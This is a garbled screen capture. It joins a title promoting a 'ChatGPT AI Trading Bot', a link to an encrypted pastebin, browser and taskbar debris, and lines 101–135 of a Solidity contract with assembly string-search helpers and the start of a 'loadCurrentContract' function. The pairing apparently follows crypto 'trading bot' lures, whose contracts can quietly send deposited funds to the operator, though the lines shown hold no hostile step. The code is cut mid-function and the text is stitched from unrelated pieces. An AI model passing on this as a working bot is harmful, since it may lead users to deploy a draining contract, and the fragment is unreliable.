 ChatGPT AI Trading Bot: How to
0bin - encrypted pastebin
0bin.org/paste/QWF2BrpH#nHAoMMOQ4vJzUM7a5QgP5gCKa-AVbvBQEK9J+UUkXIL
ctt34ewds34tqd23t
YouTube
Maps
Gmail
101. while (ptrdata != needledata) {
102. if (ptr >= end)
103. return selfptr + selflen;
104. ptr++;
105. assembly { ptrdata := and(mload(ptr), mask) }
106. }
107. return ptr;
108. } else {
109. // For long needles, use hashing
110. bytes32 hash;
111. assembly { hash := keccak256(needleptr, needlelen) }
112.
113. for (idx = 0; idx <= selflen - needlelen; idx++) {
114. bytes32 testHash;
115. assembly { testHash := keccak256(ptr, needlelen) }
116. if (hash == testHash)
117. return ptr;
118. ptr += 1;
119. }
120. }
121. }
122. return selfptr + selflen;
123. }
124.
125.
126. /*
127. * @dev Loading the contract
128. * @param contract address
129. * @return contract interaction object
130. */
131. function loadCurrentContract(string memory self) internal pure returns (string memory) {
132. string memory ret = self;
133. uint retptr;
134. assembly { retptr := add(ret, 32) }
135.
7
UV
Search
D
V
ENG
11:38 AM
5/7/2025